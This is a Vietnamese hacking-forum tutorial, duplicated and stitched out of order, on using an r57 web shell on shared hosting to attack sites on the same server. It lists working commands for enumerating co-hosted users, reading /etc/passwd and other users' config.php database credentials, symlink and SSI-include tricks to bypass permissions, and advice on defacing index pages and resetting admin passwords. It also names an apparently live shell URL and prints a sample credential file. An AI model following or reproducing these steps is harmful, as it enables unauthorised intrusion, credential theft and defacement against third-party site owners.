- File for edit : Nếu bạn muốn sem hoặc sửa 1 file ( mình khoái nhất là sửa file index ) thì sẽ đánh tên file đó vào. Ví dụ bạn muốn sửa file index.html ở trường hợp này bạn cần đánh /home/.orzo/myebuddy/MY-IDIR.COM/index.html rồi ấn vào edit file. Tuyệt đối ko nên nhầm lẫn thằng này với thằng work directory ở bên trên. Cần hiểu rõ rằng thằng này chỉ dung để đọc hoặc sửa file, còn thằng bên trên thì chỉ dung để đi ra hoặc vào 1 thư mục.

- Mấy cái find fủng với upload ở bên dưới thì bạn tự hiểu nhá.

- Đến phần Database:

+ Ô login : Điền dbuser.

+ Password: Điền dbpass.

+ Database: Điền dbname.

Muốn có những thong tin để điền vào mấy cái ông bên dưới này thì phải tự tìm hiểu thôi, mình cũng chẳng biết hướng dẫn thế nào nữa .

II. Local hack.

Hờ, cái này thì cũng đơn giản thôi, ko quá khó như mọi người vẫn tưởng ( theo bác backdoor là kiểu hack dễ nhất ). Cái thể loại local chỉ đơn giản như ở trong win chuyển từ thư mục này sang thư mục khác thôi. Trên server mỗi trang web nằm trong các thư mục khác nhau. Bạn chỉ việc chuyển từ thư mục đang có con shell sang 1 thư mục bên ngoài khác (cái này đọc kĩ phần Work directory nhá) rồi tự nhiên thấy 1 user của 1 trang web nào đó rồi đi vào thư mục đấy rồi vào phần edit, sửa lại cái index rồi ... Thế là xong!

Leech @HuynhHoaTieuTran

[Hacking] Cách dùng shell hacklocal + 1 số lệnh cơ bản

Đầu tiên mình nói qua qua về hack local tức là hack 1 website(host)nào đó có dùng host chạy chung 1 server

Ví dụ a e muốn hack 1 site nào đó a -e fai check xem nó nằm ở server nào,và nhưng web nào có cùng chạy trên server đó...và khai thác các site cùng server đó xem site nào lỗi để mình có thể thực hiện đc ý đồ ở đây là upload đc công cụ hack của mình lên.

Hiện nay mình thấy dùng Shell là thông dụng nhất , Nếu có host cùng sever với bọn nó thì càng tốt ,up con shell lên host của mình để local sang

Dưới đây là 1 số lệnh khi sử dụng shell

Xem tên domain trên cùng 1 host

ls -la /etc/valiases

cd /etc/vdomainaliases;ls -lia

Trường hợp đặc biệt khi không thể xem user nằm cùng host thì ta thêm && vào

cd /etc/vdomainaliases && ls -lia

+ Muốn biết tên user thì xài lệnh này :

cat /etc/passwd/

Hoặc

less /etc/passwd

+ Local sang victim

vd con shell mình là :

/home/abcd/public_html/

thì mình sẽ local sang nhu sau :

dir home/tên usercần local/public_html

+Xem nội dung của file

cat /home/tên user cần local/public_html/index.php

hoặc Ví dụ mình muốn xem config của 1 forum thì dùng

ln -s /home/tên user cần local/public_html/forum/includes/config.php abc.txt <-- abc.txt ở đây là file bạn tạo ra trên host của bạn để xem file của người khác !

Nếu bạn sử dụng không được các lệnh trên tức là server đã disable chức năng đó. Sẽ update thêm

Thêm 1 số lệnh shell trong linux

- pwd: đưa ra ngoài màn hình thư mục đang hoạt động (ví dụ: /etc/ssh).

- cd: thay đổi thư mục (ví dụ: cd .. – ra một cấp thư mục hiện tại; cd vidu – vào thư mục /vidu).

- ls: đưa ra danh sách nội dung thư mục.

- mkdir: tạo thư mục mới (mkdir tên_thumuc).

- touch: tạo file mới (touch ten_file).

- rmdir: bỏ một thư mục (rmdir ten_thumuc).

- cp: copy file hoặc thư mục (cp file_nguồn file_đích).

- mv: di chuyển file hoặc thư mục; cũng được dùng để đặt lại tên file hoặc thư mục (mv vị_trí_cũ vị_trí_mới hoặc mv tên_cũ tên_mới).

- rm: loại bỏ file (rm tên_file).

Để tìm kiếm file, bạn có thể dùng:

- find : dùng cho các tên file.

- grep < tiêu chuẩn tìm kiếm>: để tìm nội dung trong file.

Để xem một file, bạn có thể dùng:

- more : hiển thị file theo từng trang.

- cat < tên file>: hiển thị tất cả file.

----------------------------------------------------------------------

Bài viết dưới đây mình có nhờ 1 số tài liệu của mấy bạn khác, và mình đã bổ sung để hoàn thiện hơn cho các bạn

TUT local dạng cơ bản:

Hôm nay mình mạn phép viết 1 bài, dù mình rất gà, nhưng cũng xin viết tut cho những bạn như mình

Bây giờ, giả sử như ta chưa có shell đúng không, muốn attack 1 site có nhiều cách, nhưng những cách sau newbie tụi mình hay làm:

1) Tìm bug ngay trên victim

2) Nếu victim ko có bug, ta tìm site cùng server local chơi mình đang muốn nói cách 2 trong topic này, giả sử victim của ta ko có bug, làm gì đây?

Mình sẽ whois xem hàng xóm của nó thử coi.

Chắc chắn các bạn sẽ thấy nhiếu site, ta tìm bug trên từng site, sau đó tìm cách up 1 con shell để local, giả sử mình tìm được 1 thằng nào đó có bug, up được shell rồi thì chơi thôi, ví dụ con shell:

http://2dalat.com/b/img/ini.php

Mình bắt đầu với lệnh

Trường hợp không dùng được lệnh này thì ta có thể dúng trong 2 lệnh (đối vs Cpanel):

Và đối với Directadmin:

Lệnh này tìm user cùng site của user đó

khi nó hiện ra, ta tìm victim cần local

Giả sử ta có user "yeubz":

Trường hợp 1:

Sau khi ta vào được thư mục, thì ta thấy các thư mục, các file, tệp, dùng lệnh này để đọc, vidụ như :

ở đây nếu file ko bị chmod kĩ, thì ta có thể đọc được info trong đó vd:

Khi các bạn có info của data, thì mình connect tới SQL, điền đầy đủ thông tin.

Tới đây thì có rất nhiều hướng giải quyết, nhưng thông dụng nhất vẫn là edit pass của thằng Admin ( thường thì sẽ là md5)

Trường hợp 2:

Nếu không dir, cat gì được thì ta có thể dùng lệnh sau:

Lúc đó file config của victim sẽ được tạo ra dưới với tên 1.txt . Nếu mở lên mà bị lỗi 403 thì cũng đừng nãn. Ta sẽ tiếp tục:

Save code này thành file.shtml và up lên.

Ở chổ 1.txt các bạn có thể thay đổi tên sau cho trùng

với cái file bạn tạo ra ở câu lệnh ln -s. Sau đó thì run nó. Nếu nó hiện

ra file config thì quá ngon rồi  còn nếu không hiện gì thì cũng đừng buồn, thử Ctrl + U xem

còn nếu không hiện gì thì cũng đừng buồn, thử Ctrl + U xem

Đây chỉ là 2 cách cực kì cơ bản đối với những server "gà mờ". Sau này mình sẽ hướng dẫn nâng cao cho các bạn, đối với newbie thôi nhé, ai pro thì cũng đừng nên ném gạch nha, em chưa muốn xây nhà

1. Các thông tin ta có thể thấy đc qua shell.

- Safe-mode: On => Đây là chức năng bảo mật bật. Cái này chỉ có 2 kiểu là bật (on) và tắt (off) (đương nhiên) và rõ ràng là khi dùng shell thì vớ phải thằng safe-mode off dễ ăn hơn thằng on.

- PHP version: 4.4.6 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: ON Oracle: OFF => Đây là các chức năng của trang web đc bật hay tắt ( nhìn thì tự biết ).

- Disable functions: Đây là các hàm nó cấm ko cho sử dụng. Nếu là NONE thì nó chẳng cấm thằng nào. Còn như ở ví dụ trên nó cấm sử dụng các hàm : ini_alter,system,passthru,shell_exec,leak,listen,c hgrp,apache_setenv,define_syslog_variables,openlog ,syslog,ftp_exec.

- HDD Free : 85.49 GB HDD Total : 4733.08 GB => cái lày có cần nói ko nhỉ ???

- Ở cái hộp ngay bên dưới có quả "uname -a : Linux v8 2.6.18.1-grsec+e+f6b+gr219+opt+c4a+gr2b-grsec #1 SMP Thu Oct 19 12:50:29 PDT 2006 i686 GNU/Linux" => Thằng này nó dùng hệ điều hành GNU/Linux ( Chả hiểu j` nhưng thấy trên mấy trang cho tải hđh linux hay có cái GNU này )

- pwd : /home/.orzo/myebuddy/MY-IDIR.COM ( drwxr-xr-x ) => Mình đang ở trong thư mục /home/.orzo/myebuddy/MY-IDIR.COM. Còn cái drwxr-xr-x là mấy cái quyền của mình ở trong thư mục này đã đc thằng admin nó chmod từ trước ( ko biết đã chính xác chưa ).

- Và còn 1 ô ở ngay dưới rất hoành tá tràng là "Executed command", ở đó bao gồm có 10 cột nhưng chỉ cần chú ý nhất vào 2 cột đó là cột thứ 2 và cột thứ 10.

+ Cột thứ 2 : Nó ghi các quyền của mình có thể làm đc j` với file hoặc thư mục ở cột thứ 10. VD: drwxrwxrwx => chmod 777 hay còn gọi là owner user tức là toàn quyền với file hoặc thư mục đó nhưng gặp đc cái thằng như thế này có lẽ chỉ vài lần trong đời

+ Cột thứ 10 : Nó liệt kê các file và thư mục trong cái thư mục cắm con shell ( ở đây là /home/.orzo/myebuddy/MY-IDIR.COM ) và tất nhiên sẽ thấy luôn cả con shell

2. Làm việc trong r57.

- Run command (ngay dòng đầu tiên) : ô này để đánh các lệnh để chạy shell trong trường hợp này là các lệnh trong linux (cái này thì phải tìm hiểu). Nếu shell nó thông báo là server bật chế độ bảo mật (safe-mode on) thì dòng này sẽ ko có.

- Work directory : Đây là nơi mình đang làm việc (con shell đang ở trong thư mục này). Ở dòng này các bạn chỉ đánh đc tên của các thư mục mà mình muốn vào, còn muốn sem file hay chỉnh sửa file thì phải dùng đến dòng bên dưới. Trong trường hợp này mình đang làm việc trong thư mục và /home/.orzo/myebuddy/MY-IDIR.COM. Nếu bạn muốn vào thư mục daulom thì cần phải đánh /home/.orzo/myebuddy/MY-IDIR.COM/daulom rùi ấn vào Execute.

- File for edit : Nếu bạn muốn sem hoặc sửa 1 file ( mình khoái nhất là sửa file index ) thì sẽ đánh tên file đó vào. Ví dụ bạn muốn sửa file index.html ở trường hợp này bạn cần đánh /home/.orzo/myebuddy/MY-IDIR.COM/index.html rồi ấn vào edit file. Tuyệt đối ko nên nhầm lẫn thằng này với thằng work directory ở bên trên. Cần hiểu rõ rằng thằng này chỉ dung để đọc hoặc sửa file, còn thằng bên trên thì chỉ dung để đi ra hoặc vào 1 thư mục.

- Mấy cái find fủng với upload ở bên dưới thì bạn tự hiểu nhá.

- Đến phần Database:

+ Ô login : Điền dbuser.

+ Password: Điền dbpass.

+ Database: Điền dbname.

Muốn có những thong tin để điền vào mấy cái ông bên dưới này thì phải tự tìm hiểu thôi, mình cũng chẳng biết hướng dẫn thế nào nữa .

II. Local hack.

Hờ, cái này thì cũng đơn giản thôi, ko quá khó như mọi người vẫn tưởng ( theo bác backdoor là kiểu hack dễ nhất ). Cái thể loại local chỉ đơn giản như ở trong win chuyển từ thư mục này sang thư mục khác thôi. Trên server mỗi trang web nằm trong các thư mục khác nhau. Bạn chỉ việc chuyển từ thư mục đang có con shell sang 1 thư mục bên ngoài khác (cái này đọc kĩ phần Work directory nhá) rồi tự nhiên thấy 1 user của 1 trang web nào đó rồi đi vào thư mục đấy rồi vào phần edit, sửa lại cái index rồi ... Thế là xong!

Leech @HuynhHoaTieuTran

[Hacking] Cách dùng shell hacklocal + 1 số lệnh cơ bản

Đầu tiên mình nói qua qua về hack local tức là hack 1 website(host)nào đó có dùng host chạy chung 1 server

Ví dụ a e muốn hack 1 site nào đó a -e fai check xem nó nằm ở server nào,và nhưng web nào có cùng chạy trên server đó...và khai thác các site cùng server đó xem site nào lỗi để mình có thể thực hiện đc ý đồ ở đây là upload đc công cụ hack của mình lên.

Hiện nay mình thấy dùng Shell là thông dụng nhất , Nếu có host cùng sever với bọn nó thì càng tốt ,up con shell lên host của mình để local sang

Dưới đây là 1 số lệnh khi sử dụng shell

Xem tên domain trên cùng 1 host

ls -la /etc/valiases

cd /etc/vdomainaliases;ls -lia

Trường hợp đặc biệt khi không thể xem user nằm cùng host thì ta thêm && vào

cd /etc/vdomainaliases && ls -lia

+ Muốn biết tên user thì xài lệnh này :

cat /etc/passwd/

Hoặc

less /etc/passwd

+ Local sang victim

vd con shell mình là :

/home/abcd/public_html/

thì mình sẽ local sang nhu sau :

dir home/tên usercần local/public_html

+Xem nội dung của file

cat /home/tên user cần local/public_html/index.php

hoặc Ví dụ mình muốn xem config của 1 forum thì dùng

ln -s /home/tên user cần local/public_html/forum/includes/config.php abc.txt <-- abc.txt ở đây là file bạn tạo ra trên host của bạn để xem file của người khác !

Nếu bạn sử dụng không được các lệnh trên tức là server đã disable chức năng đó. Sẽ update thêm

Thêm 1 số lệnh shell trong linux

- pwd: đưa ra ngoài màn hình thư mục đang hoạt động (ví dụ: /etc/ssh).

- cd: thay đổi thư mục (ví dụ: cd .. – ra một cấp thư mục hiện tại; cd vidu – vào thư mục /vidu).

- ls: đưa ra danh sách nội dung thư mục.

- mkdir: tạo thư mục mới (mkdir tên_thumuc).

- touch: tạo file mới (touch ten_file).

- rmdir: bỏ một thư mục (rmdir ten_thumuc).

- cp: copy file hoặc thư mục (cp file_nguồn file_đích).

- mv: di chuyển file hoặc thư mục; cũng được dùng để đặt lại tên file hoặc thư mục (mv vị_trí_cũ vị_trí_mới hoặc mv tên_cũ tên_mới).

- rm: loại bỏ file (rm tên_file).

Để tìm kiếm file, bạn có thể dùng:

- find : dùng cho các tên file.

- grep < tiêu chuẩn tìm kiếm>: để tìm nội dung trong file.

Để xem một file, bạn có thể dùng:

- more : hiển thị file theo từng trang.

- cat < tên file>: hiển thị tất cả file.

----------------------------------------------------------------------

Bài viết dưới đây mình có nhờ 1 số tài liệu của mấy bạn khác, và mình đã bổ sung để hoàn thiện hơn cho các bạn

TUT local dạng cơ bản:

Hôm nay mình mạn phép viết 1 bài, dù mình rất gà, nhưng cũng xin viết tut cho những bạn như mình

Bây giờ, giả sử như ta chưa có shell đúng không, muốn attack 1 site có nhiều cách, nhưng những cách sau newbie tụi mình hay làm:

1) Tìm bug ngay trên victim

2) Nếu victim ko có bug, ta tìm site cùng server local chơi mình đang muốn nói cách 2 trong topic này, giả sử victim của ta ko có bug, làm gì đây?

Mình sẽ whois xem hàng xóm của nó thử coi.

Chắc chắn các bạn sẽ thấy nhiếu site, ta tìm bug trên từng site, sau đó tìm cách up 1 con shell để local, giả sử mình tìm được 1 thằng nào đó có bug, up được shell rồi thì chơi thôi, ví dụ con shell:

http://2dalat.com/b/img/ini.php

Mình bắt đầu với lệnh

| cd /etc/valiases && ls -lia |

|

cat /etc/passwd less /etc/passwd |

| cat /etc/virtual/domainowners |

khi nó hiện ra, ta tìm victim cần local

Giả sử ta có user "yeubz":

Trường hợp 1:

| dir /home/yeubz/public_html/ |

| cat /home/yeubz/public_html/abc/config.php |

|

<?php $db_config=array("host"=>"localhost","port"=>"", "user"=>"demo", "pass"=>"123456","database"=>"qanh_quanganh"); $common_config=array(); $common_config['product_per_page']="12"; $common_config['member_per_page']="10"; $common_config['guestbook_per_page']="5"; $common_config['support_email']="support@quanganh.com.vn"; $common_config['contact_email']="info@quanganh.com.vn"; $common_config['sales_email']="sales@quanganh.com.vn"; $common_config['axiom_per_member']="10"; $common_config['stories_per_page']="5"; $common_config['page_per_page']="10"; $common_config['diary_per_page']="5"; $common_config['num_free_picture']="10"; $common_config['allow_free_planner']="1"; ?> |

Tới đây thì có rất nhiều hướng giải quyết, nhưng thông dụng nhất vẫn là edit pass của thằng Admin ( thường thì sẽ là md5)

Trường hợp 2:

Nếu không dir, cat gì được thì ta có thể dùng lệnh sau:

| ln -s /home/yeubz/public_html/abc/config.php 1.txt |

Save code này thành file.shtml và up lên.

| <!--#include virtual="1.txt"--> |

Đây chỉ là 2 cách cực kì cơ bản đối với những server "gà mờ". Sau này mình sẽ hướng dẫn nâng cao cho các bạn, đối với newbie thôi nhé, ai pro thì cũng đừng nên ném gạch nha, em chưa muốn xây nhà